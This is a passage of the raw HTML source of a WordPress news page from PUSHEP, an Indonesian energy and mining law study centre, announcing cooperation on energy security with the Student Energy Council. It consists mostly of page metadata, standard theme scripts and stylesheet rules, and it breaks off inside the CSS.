

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/
body_size: 20347
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="id"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="id"> <![endif]--> <!--[if gt IE 8]><!--><html lang="id"> <!--<![endif]--><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://pushep.or.id/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://pushep.or.id/wp-content/uploads/2020/04/favicon.ico"><link data-optimized="1" media="all" href="https://pushep.or.id/wp-content/litespeed/css/dd49f1ffd076cdbc4f07f78e8ca88bba.css?ver=88bba" rel="stylesheet"><link data-optimized="1" media="screen" href="https://pushep.or.id/wp-content/litespeed/css/33348a724e7f64f9fa2ba0d5155057ab.css?ver=057ab" rel="stylesheet"><title>Dewan Energi Mahasiswa &amp; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa | PUSHEP</title><link rel="canonical" href="https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/" /><meta property="og:locale" content="id_ID" /><meta property="og:type" content="article" /><meta property="og:title" content="Dewan Energi Mahasiswa &amp; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa | PUSHEP" /><meta property="og:description" content="&nbsp; Ketertarikan mahasiswa terhadap dunia energi untuk terlibat mengambil peran dalam menjaga kedaulatan dan ketahanan energi nasional semakin meningkat. Kedatangan Dewan Energi Mahasiswa (DEM) ke kantor Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) menunjukkan keseriusan tersebut dalam mempelajari tata kelola energi. Jajaran pimpinan DEM yang hadir langsung disambut hangat oleh Direktur Eksekutif, Bisman Bhaktiar dan [&hellip;]" /><meta property="og:url" content="https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/" /><meta property="og:site_name" content="PUSHEP" /><meta property="article:publisher" content="https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/" /><meta property="article:author" content="https://www.facebook.com/hukumenergi" /><meta property="article:published_time" content="2020-09-14T10:57:50+00:00" /><meta property="article:modified_time" content="2020-09-14T16:10:14+00:00" /><meta property="og:image" content="https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg" /><meta property="og:image:width" content="960" /><meta property="og:image:height" content="614" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="PUSHEP" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@https://twitter.com/hukumenergi" /><meta name="twitter:site" content="@hukumenergi" /><meta name="twitter:label1" content="Ditulis oleh" /><meta name="twitter:data1" content="PUSHEP" /><meta name="twitter:label2" content="Estimasi waktu membaca" /><meta name="twitter:data2" content="2 menit" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#article","isPartOf":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"},"author":{"name":"PUSHEP","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e"},"headline":"Dewan Energi Mahasiswa &#038; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa","datePublished":"2020-09-14T10:57:50+00:00","dateModified":"2020-09-14T16:10:14+00:00","mainEntityOfPage":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"},"wordCount":384,"publisher":{"@id":"https://pushep.or.id/#organization"},"image":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg","articleSection":["Kegiatan","Publikasi","Berita"],"inLanguage":"id"},{"@type":"WebPage","@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/","url":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/","name":"Dewan Energi Mahasiswa & PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa | PUSHEP","isPartOf":{"@id":"https://pushep.or.id/#website"},"primaryImageOfPage":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#primaryimage"},"image":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#primaryimage"},"thumbnailUrl":"https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg","datePublished":"2020-09-14T10:57:50+00:00","dateModified":"2020-09-14T16:10:14+00:00","breadcrumb":{"@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#primaryimage","url":"https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/09/119224896_2781568285454092_1422417447779367668_n.jpg","width":960,"height":614},{"@type":"BreadcrumbList","@id":"https://pushep.or.id/dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://pushep.or.id/"},{"@type":"ListItem","position":2,"name":"Dewan Energi Mahasiswa &#038; PUSHEP Inisiasi Kerja Sama Program Ketahanan Energi bagi Mahasiswa"}]},{"@type":"WebSite","@id":"https://pushep.or.id/#website","url":"https://pushep.or.id/","name":"PUSHEP","description":"Pusat Studi Hukum Energi dan Pertambangan","publisher":{"@id":"https://pushep.or.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://pushep.or.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":"Organization","@id":"https://pushep.or.id/#organization","name":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan","url":"https://pushep.or.id/","logo":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/logo/image/","url":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","contentUrl":"https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png","width":272,"height":90,"caption":"PUSHEP - Pusat Studi Hukum Energi dan Pertambangan"},"image":{"@id":"https://pushep.or.id/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Pushep-Pusat-Studi-Hukum-Energi-Pertambangan-754544934564176/","https://x.com/hukumenergi","https://www.instagram.com/hukumenergi"]},{"@type":"Person","@id":"https://pushep.or.id/#/schema/person/c693717b1af75b48b8ab69283cbe7f0e","name":"PUSHEP","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://pushep.or.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/249c2136f61621860d4496a84762b9097c57af384e1fdcef5d0131be95251a80?s=96&d=mm&r=g","caption":"PUSHEP"},"description":"Pusat Studi Hukum Energi dan Pertambangan (PUSHEP) adalah organisasi masyarakat sipil yang memfokuskan pada kegiatan studi dan advokasi di bidang hukum energi dan pertambangan","sameAs":["https://www.pushep.or.id","https://www.facebook.com/hukumenergi","https://instagram.com/hukumenergi","https://x.com/https://twitter.com/hukumenergi"],"url":"https://pushep.or.id/author/admin/"}]}</script> <link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="PUSHEP &raquo; Feed" href="https://pushep.or.id/feed/" /> <!--[if lt IE 9]><link rel='stylesheet' id='vc_lte_ie9-css' href='https://pushep.or.id/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' /> <![endif]--> <script type="text/javascript" id="jquery-core-js-extra">var ctf = {"ajax_url":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://pushep.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="ecs_ajax_load-js-extra">var ecs_ajax_params = {"ajaxurl":"https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php","posts":"{\"page\":0,\"name\":\"dewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};</script> <link rel="https://api.w.org/" href="https://pushep.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pushep.or.id/wp-json/wp/v2/posts/8311" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pushep.or.id/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://pushep.or.id/?p=8311' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pushep.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpushep.or.id%2Fdewan-energi-mahasiswa-pushep-inisiasi-kerja-sama-program-ketahanan-energi-bagi-mahasiswa%2F&#038;format=xml" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdwGlobal = {"adminUrl":"https:\/\/pushep.or.id\/wp-admin\/","wpRestNonce":"ae8e39cea6","wpRestUrl":"https:\/\/pushep.or.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};</script> <meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/pushep.or.id\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.2";
var td_get_template_directory_uri="https:\/\/pushep.or.id\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="6";
var td_please_wait="Mohon Tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#1e73be";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="9f641e7e97";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <style>@font-face {
                                      font-family: "Primanova Regular";
                                      src: local("Primanova Regular"), url("https://pushep.or.id/wp-content/uploads/2020/04/proximanova-regular-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Thin";
                                      src: local("Primanova Thin"), url("https://pushep.or.id/wp-content/uploads/2020/04/proxima_nova_thin-webfont.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "Primanova Bold";
                                      src: local("Primanova Bold"), url("") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #1e73be;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #1e73be;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #1e73be;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
     .td_outlined_btn {
        color: #1e73be;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #1e73be !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #1e73be;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #1e73be !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(216,216,216,0);
    }
    .td-top-border {
        border-color: rgba(216,216,216,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(216,216,216,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(216,216,216,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: #dd3333;
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #1e73be;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #efefef;
    }

    
    .td-header-row.td-header-header {
        background-color: rgba(74,188,226,0.01);
    }

    .td-header-style-1 .td-header-top-menu {
        padding: 0 12px;
    	top: 0;
    }

    @media (min-width: 1024px) {
    	.td-header-style-1 .td-header-header {
      		padding: 0 6px;
      	}
    }

    .td-header-style-6 .td-header-header .td-make-full {
    	border-bottom: 0;
    }


    @media (max-height: 768px) {
        .td-header-style-6 .td-header-sp-rec {
            margin-right: 7px;
        }
        .td-header-style-6 .td-header-sp-logo {
        	margin-left: 7px;
    	}
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #00aced;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.61);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.61)), color-stop(100%, rgba(0,0,0,0.7)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.61) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.61) 0%, rgba(0,0,0,0.7) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.61)', endColorstr='rgba(0,0,0,0.7)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #1e73be;
    }

    
    .mfp-content .td-login-button {
        background-color: #e8e120;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #bd5ed1;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .td-footer-container,
    .td-footer-container .td_module_mx3 .meta-info,
    .td-footer-container .td_module_14 .meta-info,
    .td-footer-container .td_module_mx1 .td-block14-border {
        background-color: #000000;
    }
    .td-footer-container .widget_calendar #today {
    	background-color: transparent;
    }

    
    .td-footer-container,
    .td-footer-container a,
    .td-footer-container li,
    .td-footer-container .footer-text-wrap,
    .td-footer-container .meta-info .entry-date,
    .td-footer-container .td-module-meta-info .entry-date,
    .td-footer-container .td_block_text_with_title,
    .td-footer-container .woocommerce .star-rating::before,
    .td-footer-container .widget_text p,
    .td-footer-container .widget_calendar #today,
    .td-footer-container .td-social-style3 .td_social_type a,
    .td-footer-container .td-social-style3,
    .td-footer-container .td-social-style4 .td_social_type a,
    .td-footer-container .td-social-style4,
    .td-footer-container .td-social-style9,
    .td-footer-container .td-social-style10,
    .td-footer-container .td-social-style2 .td_social_type a,
    .td-footer-container .td-social-style8 .td_social_type a,
    .td-footer-container .td-social-style2 .td_social_type,
    .td-footer-container .td-social-style8 .td_social_type,
    .td-footer-container .td-post-author-name a:hover {
        color: #ffffff;
    }
    .td-footer-container .td_module_mx1 .meta-info .entry-date,
    .td-footer-container .td_social_button a,
    .td-footer-container .td-post-category,
    .td-footer-container .td-post-category:hover,
    .td-footer-container .td-module-comments a,
